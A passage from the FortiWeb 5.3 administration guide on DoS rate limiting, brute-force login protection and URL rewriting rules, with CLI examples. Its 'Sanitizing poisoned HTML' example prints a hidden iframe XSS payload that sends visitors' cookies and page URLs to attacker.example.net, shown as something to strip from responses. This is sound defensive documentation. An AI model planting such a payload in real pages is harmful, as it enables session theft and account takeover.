Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
418 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 10,000 (2.78 hours). The default value is 0. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
4. ClickOK.
5. Group the rule in a DoS protection policy (seeGrouping DoS protection rules on page 423).
6. Select the DoS protection policy in a protection profile (see Configuring a protection profile for inline topologies onpage 543).
7. Enable the SessionManagement option in the protection profile.
Attack log messages contain DoS Attack: HTTP Flood Prevention Violation when this featuredetects an HTTP flood.
Example: HTTP request flood prevention
Assuming you set 10 as the limit, here are three scenarios:
l A client opens a single TCP connection with 8 HTTPGET requests. As long as they all have the session cookie setby the FortiWeb appliance, it allows the requests.
l A client opens a single TCP connection with 8 HTTPGET requests. One request does not have the session cookie.The FortiWeb appliance drops the TCP connection (dropping all sessions).
l Two clients open 2 TCP connections. Each has 6 HTTP requests with the same session cookie. The FortiWebappliance blocks the last two requests because there are 12, which exceeds the 10 limit.
Configuring network-layer DoS protection
You configure DoS protection at the network layer using the DoS Protection > Network submenu and server policies.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
419

Rate limiting DoS prevention
Limiting TCP connections per IP address
You can limit the number of fully-formed TCP connections per source IP address. This effectively prevents TCP flood-style denial-of-service (DoS) attacks.
TCP flood attacks exploit the fact that servers must consume memory to maintain the state of the open connectionuntil either the timeout, or the client or server closes the connection. This consumes some memory even if the client isnot currently sending any HTTP requests.
Normally, a legitimate client will form a single TCP connection, through which they may make several HTTP requests.As a result, each client consumes a negligible amount of memory to track the state of the TCP connection. However,an attacker will open many connections with perhaps zero or one request each, until the server is exhausted and hasno memory left to track the TCP states of new connections with legitimate clients.
This feature is similar to DoS Protection > Application > Malicious IPs. However, this feature counts TCPconnections per IP, whileMalicious IPs counts TCP connections per session cookie.
It is also similar to the Syn Cookie setting in a server policy. However, this feature counts fully-formed TCPconnections, while Syn Cookie counts partially-formed TCP connections.
FortiWeb counts the TCP connections. If a source IP address exceeds the limit, FortiWeb executes the Action for thatclient.
To configure a TCP connection flood limit
1. Go to DoS Protection > Network > TCP Flood Prevention.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. Configure these settings:
420 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
TCP Connection NumberLimit
Type the maximum number of TCP connections allowed with a singlesource IP address.
The valid range is from 0 to 65,535. The default is 0.
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the request and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (or reset the connection) andgenerate an alert email and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Tip: For improved performance during a confirmed DDoS, select thisoption. Attackers participating in the DoSwill then be blocked at the IPlayer, conserving FortiWeb resources that would otherwise be consumedby scanning each attacker’s request at the HTTP layer, compounding theeffects of the DDoS.
The default value isAlert.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
421

Rate limiting DoS prevention
Setting name Description
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 0. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isMedium.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
4. ClickOK.
5. Group the rule in a DoS protection policy (seeGrouping DoS protection rules on page 423) that is used by aprotection profile.
Attack log messages contain DoS Attack: TCP Flood Prevention Violation when this featuredetects a TCP connection flood. See also Log rate limits on page 627.
Example: TCP flood prevention
Assume you set 10 as the limit. A client opens 15 TCP connections. Each connection has a different source port. TheFortiWeb appliance counts all connections as part of the same source IP and blocks the connections because theyexceed the limit.
See also
l Limiting TCP connections per IP address by session cookiel Preventing a TCP SYN flood
Preventing a TCP SYN flood
You can configure protection from TCP SYN flood-style denial of service (DoS) attacks.
TCP SYN floods attempt to exploit the state mechanism of TCP. At the point where a client has only sent a SYN signal,a connection has been initiated and therefore consumes server memory to remember the state of the half-openconnection. However, because the connection is not yet fully formed, packets are not required to contain any actualapplication layer payload such as HTTP. Therefore, application-layer scans cannot block the connection. Scans that
422 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
SYN ACK has been replied to by a SYN ACK from the server, and the client has confirmed connection establishmentwith an ACK) cannot block it either.
Normally, a legitimate client quickly completes the connection build-up and tear-down. However, an attacker initiatesmany connections without completing them until the server is exhausted and has no memory left to track the TCPconnection state for legitimate clients.
To prevent this, FortiWeb can use a “SYN cookie” — a small piece of memory that keeps a timeout for half-openconnections. This mechanism prevents half-open connections from accumulating to the point of socket exhaustion.
This feature is similar to DoS Protection > Network > TCP Flood Prevention. However, this feature countspartially-formed TCP connections, while TCP Flood Prevention counts fully-formed TCP connections.
TCP SYN flood protection is available only when the operating mode is reverse proxy or true transparent proxy. Toenable the feature, you configure the Syn Cookie and Half Open Threshold options in the appropriate server policy.
Grouping DoS protection rules
Before you can apply them in a server policy via a protection profile, you must first group DoS prevention rules. (Youenable TCP SYN flood protection in the appropriate server policy.)
To configure a DoS protection policy
1. Before you can configure a DoS protection policy, you must first configure the rules that you want to include:
l HTTP request flood prevention (see Preventing an HTTP request flood on page 415)l HTTP request rate limit (see Limiting the total HTTP request rate from an IP on page 406)l TCP connections per session (see Limiting TCP connections per IP address by session cookie on page 411)l TCP connection flood prevention (see Limiting TCP connections per IP address on page 420)
2. Go to DoS Protection > DoS Protection Policy > DoS Protection Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
423

Rate limiting Preventing brute force logins
4. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. If you want to apply features that use session cookies, enable HTTP Session Based Prevention.
l From HTTP Flood Prevention, select an existing rule that sets the maximum number of HTTP requests persecond to a specific URL (see Preventing an HTTP request flood on page 415).
l From Malicious IPs, select an existing rule that limits TCP connections from the same client (see LimitingTCP connections per IP address by session cookie on page 411).
6. If you want to restrict traffic based upon request or connection counts, enable HTTP Network Based Prevention.
l From HTTP Access Limit, select a rule, if any, that you want to include (see Limiting the total HTTP requestrate from an IP on page 406).
l From TCP Flood Prevention, select a rule, if any, that you want to include (see Limiting TCP connectionsper IP address on page 420).
7. ClickOK.
8. To apply the policy, select the DoS protection policy in an inline protection profile (see Configuring a protectionprofile for inline topologies on page 543).
9. If you have configured DoS protection features that use session cookies, also enable the SessionManagementoption in the protection profile.
See also
l Sequence of scansl Bot analysis
Preventing brute force logins
FortiWeb can prevent brute force login attacks.
424 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing brute force logins Rate limiting
Brute force attackers attempt to penetrate systems by the sheer number of clients, attempts, or computational power,rather than by intelligent insight or advance knowledge of application logic or data.
Specifically in brute force attacks on authentication, multiple web clients may rapidly try one user name and passwordcombination after another in an attempt to eventually guess a correct login and gain access to the system. In this way,behavior differs from web crawlers, which typically do not focus on a single URL.
Brute force login attack profiles track the rate at which each source IP address makes requests for specific URLs. If thesource IP address exceeds the threshold, the FortiWeb appliance penalizes the source IP address by blockingadditional requests for the time period that you indicate in the profile.
This scan is bypassed if the client’s source IP is a known search engine and you haveenabled Allow Known Search Engines.
To configure brute force login attack prevention
1. Before you configure a brute force login attack profile, if you want to apply it only to HTTP requests for a specificreal or virtual host, you must first define the web host in a protected host names group. For details, see Definingyour protected/allowed HTTP “Host:” header names on page 297. Before you configure the rate limit, enabledetection of when source IP addresses are shared by multiple clients. For details, see Advanced settings on page604.
If you do not enable detection of shared IP addresses (Shared IP), the secondthreshold, Share IP Access Limit, will be ignored.
2. Go toWeb Protection > Access > Brute Force.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
425

Rate limiting Preventing brute force logins
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
5. ClickOK.
6. ClickCreate New to add an entry to the set.
A dialog appears.
7. Configure these settings:
Setting name Description
Host Status Enable to require that the Host: field of the HTTP request match a pro-tected host names entry in order to be included in the brute force loginattack profile’s rate calculations. Also configure Host.
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match thebrute force login attack profile.
This option is available only if Host Status is enabled.
426 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing brute force logins Rate limiting
Setting name Description
Type Select how to apply the limit of login attempts in Standalone IP AccessLimit or Share IP Access Limit, either:
l Based on Source IP— Apply the limit to per source IP.l Based on TCP Session— Apply the limit to per TCP/IP session.
Tip: If you need to cover both possibilities, create two members.
Request File Type the URL that the HTTP/HTTPS request must match to be included inthe brute force login attack profile’s rate calculations.
When you have finished typing the regular expression, click the >> (test)icon. This opens the Regular Expression Validator window where youcan fine-tune the expression (see Regular expression syntax on page788).
Block Period Type the length of time in seconds for which the FortiWeb appliance willblock subsequent requests after a source IP address exceeds the ratethreshold in either Standalone IP Access Limit or Share IP Access Limit.
The block period is shared by all clients whose traffic originates from thesource IP address. The valid range is from 1 to 10,000 seconds.
Standalone IP Access Limit Type the rate threshold for source IP addresses that are single clients.Request rates exceeding the threshold will cause the FortiWeb applianceto block additional requests for the length of the time in the Block Periodfield.
To disable the rate limit, type 0.
Share IP Access Limit Type the rate threshold for source IP addresses that are shared by multipleclients behind a network address translation (NAT) device such as a firewallor router. Request rates exceeding the threshold will cause the FortiWebappliance to block additional requests for the length of the time in theBlock Period field.
To disable the rate limit, type 0.
Note: Blocking a shared source IP address could block innocent clients thatshare the same source IP address with an offending client. In addition, therate is a total rate for all clients that use the same source IP address. Forthese reasons, you should usually enter a greater value for this field thanfor Standalone IP Access Limit.
Note: This option will be ignored if you have not enabled detection ofshared IP addresses. See Advanced settings on page 604.
8. ClickOK.
9. Repeat the previous steps for each individual login page that you want to add to the brute force login attack profile.
10. To apply the brute force login attack profile, select it in an inline protection profile (see Configuring a protectionprofile for inline topologies on page 543).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
427

Rate limiting Preventing brute force logins
Attack log messages contain Brute Force Login Violation when this feature detects a brute force loginattack.
See also
l IPv6 support
428 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing brute force logins Rewriting & redirecting
Rewriting & redirecting
Rewriting or redirecting HTTP requests and responses is popular, and can be done for many reasons.
Similar to error message cloaking, URL rewriting can prevent the disclosure of underlying technology or web sitestructures to HTTP clients.
For example, when visiting a blog web page, its URL might be:
http://www.example.com/wordpress/?feed=rss2
Simply knowing the file name, that the blog uses PHP, its compatible database types, and the names of parametersvia the URL could help an attacker to craft an appropriate attack for that platform. By rewriting the URL to somethingmore human-readable and less platform-specific, the details can be hidden:
http://www.example.com/rss2
Aside from for security, rewriting and redirects can be for aesthetics or business reasons. Financial institutions cantransparently redirect customers that accidentally request HTTP:
http://bank.example.com/login
to authenticate and do transactions on their secured HTTPS site:
https://bank.example.com/login
Additional uses could include:
l During maintenance windows, requests can be redirected to a read-only server.l International customers can use global URLs, with no need to configure the back-end web servers to respond to
additional HTTP virtual host names.l Shorter URLs with easy-to-remember phrases and formatting are easier for customers to understand, remember,
and return to.
Much more than their name implies, “URL rewriting rules” can do all of those things, and more:
l redirect HTTP requests to HTTPSl rewrite the URL line in the header of an HTTP requestl rewrite the Host: field in the header of an HTTP requestl rewrite the Referer: field in the header of an HTTP requestl redirect requests to another web sitel send a 403 Forbidden response to a matching HTTP requestsl rewrite the HTTP location line in the header of a matching redirect response from the web serverl rewrite the body of an HTTP response from the web server
Rewrites/redirects are not supported in all modes. See Supported features ineach operationmode on page 77.
FortiWeb cannot rewrite requests that exceed FortiWeb’s buffer size. Toblock requests that cannot be rewritten, configureMalformed Request.
Rewrites will work on single requests as well as those that have been fragmented using:
Tranfer-Encoding: chunked
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
429

Rewriting & redirecting Preventing brute force logins
To configure a rewriting/redirection rule
1. Go to Application Delivery > URL Rewriting Policy > URL Rewriting Rule.
2. ClickCreate New.
A dialog appears. Its appearance varies by your settings in Action Type, and Request Action or ResponseAction.
3. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
4. In Action Type, select whether this rule will rewrite HTTP requests from clients (Request Action) or HTTPresponses from the web server (Response Action).
The next step varies by your selection in this step.
5. If you selected Request Action in Action Type, in the Request Action drop-down list, select one of thefollowing:
l Rewrite HTTP Header— Rewrites part(s) of the header in the HTTP request before passing it to the webserver.
430 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing brute force logins Rewriting & redirecting
Setting name Description
Host Enable then type either a host name, such as store.example.com, orIP address if you want to replace the value of the Host: field in the headerof HTTP requests. Requests will be redirected to this web host.
This field supports back references such as $0 to the parts of the originalrequest that matched any capture groups that you entered in RegularExpression for each object in the condition table. (A capture group is aregular expression, or part of one, surrounded in parentheses. See Regularexpression syntax on page 788.)
For an example, see Example: Rewriting URLs using variables on page447.
Using Physical Server Enable to insert the variable FortiWeb_PSERVER in Host.
At the time of each specific HTTP request, FortiWeb will replace thisvariable with the IP address of the physical server to which it is forwardingthe request.
Tip:Use this option when the Deployment Mode option in the serverpolicies using this rule is either Server Balance or HTTP ContentRouting. In such cases, by definition of load balancing, HTTP requests willbe distributed among multiple web servers, and the specific IP addressesof the physical servers cannot be known in advance.
URL Enable then type a string, such as /catalog/item1, if you want toreplace the URL in the HTTP request.
Do not include the name of the web host, such as www.example.com,nor the protocol.
Like Host, this field supports back references such as $0 to the parts of theoriginal request that matched any capture groups that you entered inRegular Expression for each object in the condition table (seeWhat areback-references? on page 794).
For an example, see Example: Rewriting URLs using regular expressionson page 446.
Referer Enable then type a URI, such as http://www.example.com/index,if you want to rewrite the Referer: field in the HTTP header.
This option is available only if Request Action isRewrite HTTP Header.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
431

Rewriting & redirecting Preventing brute force logins
Setting name Description
Using Physical Server Enable to insert the variable FortiWeb_PSERVER in Referer.
At the time of each specific HTTP request, FortiWeb will replace thisvariable with the IP address of the physical server to which it is forwardingthe request.
Tip:Use this option when the Deployment Mode option in the serverpolicies using this rule is either Server Balance or HTTP ContentRouting. In such cases, by definition of load balancing, HTTP requests willbe distributed among multiple web servers, and the specific IP addressesof the physical servers cannot be known in advance.
l Redirect (301 Permanently) or Redirect (302 Temporary) — In Location, type a URI, such ashttp://www.example.com/new-url, to use in the e 301 Moved Permanently or the 302 MovedTemporarily redirection HTTP response from the FortiWeb appliance. Like Host and URL, this fieldsupports back-references such as $0 (seeWhat are back-references? on page 794).
l Send 403 Forbidden— Return a 403 Forbidden response to the client.
6. If you selected Response Action in Action Type, in the Response Action drop-down list, select one of thefollowing:
l Rewrite HTTP Body— In Replacement, type the string that will replace content in the body of HTTP responses(seeWhat are back-references? on page 794 and Cookbook regular expressions on page 795).
l Rewrite HTTP Location— In Location, type a URI, such as http://www.example.com/new-url, touse in the 302 Moved Temporarily redirection when the HTTP response matches. Like Host and URL,this field supports back-references such as $0 (seeWhat are back-references? on page 794).
7. ClickCreate New to add match conditions for the rule to URL Rewriting Condition Table.
A dialog appears.
8. Configure these settings:
432 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing brute force logins Rewriting & redirecting
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
433

Rewriting & redirecting Preventing brute force logins
Setting name Description
Object Select which part of the HTTP request will be tested for a match:
l HTTP Host— The Host: field in the HTTP header.This option does not appear if Response Action in step 6wasRewriteHTTP Body.
l HTTP Request URL— The URL in the HTTP header. The URL can beup to 1,024 characters long, unless superseded by HTTP constraints suchasHeader Line Length.
This option does not appear if Response Action in step 6wasRewriteHTTP Body.
l HTTP Referer— The Referer: field in the HTTP header. This optionappears only if Action Type in step 4wasRequest Action.
This option does not appear if Response Action in step 6wasRewriteHTTP Body.
l HTTP Body— The content of the request, such as an HTML document.
This option appears only if Response Action in step 6wasRewriteHTTP Body.
l HTTP Location— The Location: field in the header of the request.
This option appears only if Response Action in step 6wasRewriteHTTP Location.
If the request must meet multiple conditions (for example, it must containboth a matching Host: field and a matching URL), add each condition tothe condition table separately.
Regular Expression Depending on your selection inObject andMeet this condition if, type aregular expression that defines either all matching or all non-matchingobjects. Also configureMeet this condition if.
For example, for the URL rewriting rule to match all URLs that begin with/wordpress, you could enter ^/wordpress, then, inMeet thiscondition if, select Object matches the regular expression.
The pattern is not required to begin with a slash ( / ).
When you have finished typing the regular expression, click the >> (test)icon. This opens the Regular Expression Validator window where youcan fine-tune the expression (see Regular expression syntax on page 788,What are back-references? on page 794 and Cookbook regularexpressions on page 795).
434 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing brute force logins Rewriting & redirecting
Setting name Description
Protocol Filter Enable if you want to match this condition only for either HTTP or HTTPS.Also configure Protocol.
For example, you could redirect clients that accidentally request the loginpage by HTTP to a more secure HTTPS channel — but the redirect is notnecessary for HTTPS requests.
As another example, if URLs in HTTPS requests should be exempt fromrewriting, you could configure the rewriting rule to apply only to HTTPrequests.
Protocol Select which protocol will match this condition, either HTTP or HTTPS.
This option appears only if Protocol Filter is enabled.
Content Type Filter Enable if you want to match this condition only for specific HTTP contenttypes (also called Internet or MIME file types) such as text/html, asindicated in the Content-Type: HTTP header. Also configure ContentType Set.
Content Type Set In the left text area, select one or more HTTP content types that you wantto match this condition, then click the right arrow button to move them intothe text area on the right side.
This option is visible only if Content Type Filter is enabled.
Meet this condition if Indicate how to use Regular Expressionwhen determining whether or notthis URL rewriting condition is met.
l Object does not match the regular expression — If the regularexpression does notmatch the request object, the condition is met.
l Object matches the regular expression— If the regular expressiondoesmatch the request object, the condition is met.
If all conditions are met, the FortiWeb appliance executes the RequestAction or Response Action, whichever you selected.
9. If you selected HTTP Referer from Object, also configure the following:
Setting name Description
If no Referer field in HTTPheader
Select either:
l Do not meet this conditionl Meet this condition
Requests can lack a Referer: field for several reasons, such as if theuser manually types the URL, and the request does not result from ahyperlink from another web site, or if the URL resulted from an HTTPSconnection. (See the RFC 2616 section on the Referer: field.) In thosecases, the field cannot be tested for a matching value.
This option appears only if Object isHTTP Referer.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
435

Rewriting & redirecting Preventing brute force logins
10.ClickOK.
11.Repeat the previous two steps until you have defined all matching HTTP requests or responses that should berewritten as defined in this rule.
12.Go to Application Delivery > URL Rewriting Policy > URL Rewriting Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
13.ClickCreate New.
A dialog appears.
14. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
15.ClickOK.
16.ClickCreate New.
A dialog appears.
17. For Priority, enter the priority for this rule in relation to other defined rules.
Rule order affects rewriting rule matching and behavior. The search begins with the highest Priority number (0 =greatest priority) rule in the list and progresses in order towards the largest number (lowest priority) in the list.Matching rules are determined by comparing the rule and the request. If no rule matches, the request remainsunchanged.
18. From the Rewriting Rule Name drop-down list, select the name of an existing rewriting rule to add to the policy.
436 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: HTTP-to-HTTPS redirect Rewriting & redirecting
To view or change the information associated with the rule, click the Detail link. The URL Rewriting Rule dialogappears, where you can view and edit the rules. Use your browser’sBack button to return.
19.ClickOK.
20.Repeat the previous steps for each rule you want to add to the rewriting policy.
21. If you are rewriting a response from the web server, and it is compressed, configure a decompression rule so thatFortiWeb will be able to rewrite. See Configuring temporary decompression for scanning & rewriting on page 536.
22. To apply the rewriting policy, select it in an inline protection profile. For details, see Configuring a protection profilefor inline topologies on page 543.
See also
l Rewriting & redirectingl Example: HTTP-to-HTTPS redirectl Example: Full host name/URL translationl Example: Sanitizing poisoned HTMLl Example: Rewriting URLs using regular expressionsl Example: Rewriting URLs using variablesl Regular expression syntaxl What are back-references?l Cookbook regular expressions
Example: HTTP-to-HTTPS redirect
Example.com is a business-oriented social media provider. Its clients require that attackers cannot fraudulently postcomments. If an attacker can post while disguised as originating from the client’s business, as this could enable anattacker to ruin a business’s reputation.
To provide clients with protection from HTTP session hijacking tools such as Firesheep, Example.com wants toautomatically redirect all HTTP requests to HTTPS. This way, before the client attempts to log in and exposes boththeir credentials and HTTP session ID to an eavesdropper, the response and subsequent requests are SSL/TLSencrypted, and thereby protected.
The Redirect HTTP to HTTPS option in the server policy configuration allows you to redirect all HTTP requests toequivalent URLs on a secure site.
Alternatively, you can create a rewriting rule that matches all HTTP requests, regardless of host name variations orURL, such as:
http://www.example.com/loginhttp://www.example.co.jp/
and redirects them to the equivalent URL on its secure sites:
https://www.example.com/loginhttps://www.example.co.jp/
This rewriting rule has 3 parts:
l Regular expression that matches HTTP requests with any host name— (.*)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
437

Rewriting & redirecting Example: HTTP-to-HTTPS redirect
This regular expression should notmatch HTTPS requests, since it would decreaseperformance to redirect requests that are already in HTTPS.
l Regular expression that matches requests with any URL in the HTTP header — ^/(.*)$
l Redirect destination location that assembles the host name ($0) and URL ($1) from the request in front of the newprotocol prefix, https://
SeeWhat are back-references? on page 794.
This could be configured via either the CLI or web UI.
438 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: HTTP-to-HTTPS redirect Rewriting & redirecting
CLI commands to implement this are:
config waf url-rewrite url-rewrite-ruleedit "http_to_https"
set action redirectset location "https://$0/$1"set host-status disableset host-use-pserver disableset referer-status disableset referer-use-pserver disableset url-status disableconfig match-condition
edit 1set reg-exp "(.*)"set protocol-filter enable
nextedit 2
set object http-urlset reg-exp "^/(.*)$"
nextend
nextendconfig waf url-rewrite url-rewrite-policy
edit "http_to_https"config rule
edit 1set url-rewrite-rule-name "http_to_https"
nextend
nextend
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
439

Rewriting & redirecting Example: Full host name/URL translation
See also
l Example: Full host name/URL translationl Rewriting & redirectingl Example: Rewriting URLs using regular expressionsl Example: Rewriting URLs using variablesl Regular expression syntaxl What are back-references?l Cookbook regular expressions
Example: Full host name/URL translation
Example.com wants to translate its domain name: the external DNS name should be rewritten to the internal DNSname, and vice versa.
When the external DNS name www.example.com appears in the client’s request’s HTTP Host: header, it should berewritten to www-internal.example.com.
In the server’s response traffic, when the internal DNS name www-internal.example.com appears in the Location:header, or in hyperlinks in the document body, it must be rewritten.
To do this, it creates a set of 3 rewriting rules, one for each of parts that FortiWeb must rewrite.
440 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: Full host name/URL translation Rewriting & redirecting
Example request host name rewrite
Object HTTP Host
Regular Expression in URL match condition www.example.com
Host www-internal.example.com
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
441

Rewriting & redirecting Example: Sanitizing poisoned HTML
Example response location rewrite
Object HTTP Location
Regular Expression in URL match condition (.*)www-internal.example.com(.*)
Location $0www.example.com$1
Example response hyperlink rewrite
Object HTTP Body
Regular Expression in URL match condition www-internal.example.com
Replacement www.example.com
See also
l Example: Rewriting URLs using regular expressionsl Example: Rewriting URLs using variablesl Rewriting & redirectingl Regular expression syntaxl What are back-references?l Cookbook regular expressions
Example: Sanitizing poisoned HTML
Example.com is a cloud hosting service provider that has just bought several FortiWebs. Thousands of customers relyon it to maintain database-backed web servers. Before FortiWeb was added to its network, its web servers wereregularly being attacked. Without HTTP-savvy intrusion detection and filtering, these posts poisoned many of its webapplications by using XSS to inject stored clickjacking attacks into login pages.
Example.com wants to mitigate the effects of prior attacks to protect innocent clients while its incident response teamfinishes forensic work to audit all applications for impact and complete remediation. To do this, it will rewrite the bodyof offending responses.
Example.com’s incident response team has already found some of the poisoned HTML that is afflicting some loginpages. All major web browsers are currently vulnerable.
It replaces the login pages of the web application with a hidden frame set which it uses to steal session or login cookiesand spy on login attempts. The attacker can then use stolen login credentials or use the fraudulent session cookies.For bank clients, this is especially devastating: the attacker now has complete account access, including to creditcards.
To mitigate effects, example.com wants to scrub the malicious HTML from responses, before they reach clients thatcould unwittingly participate in attacks, or have their identities stolen.
To do this, FortiWeb will rewrite the injected attack:
442 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: Sanitizing poisoned HTML Rewriting & redirecting
<iframe src="javascript:document.location.href=‘attacker.example.net/peep?url=‘+parent.location.href.toString()+‘lulz=‘escape(document.cookie);"sandbox="allow-scripts allow-forms"style="width:0%;height:0%;position:absolute;left:-9999em;">
</iframe>
into a null string to delete it from the infected web server’s response. FortiWeb will replace the attack with its owncontent:
<script src="http://irt.example.com/toDo.jss></script>
so that each infected response posts the infected host name, URL, and attack permutation to a “to do” list for theincident response team, as well as notifying the impacted customer.
Since attackers often try new attack forms to evade filters, the regular expression uses a few techniques for flexiblematching:
l case insensitivity— (?i)
l alternative quotation marks— ["'`?“”„?‚’‘'?‹›«»]
l word breaks of zero or more white spaces— (\s)*
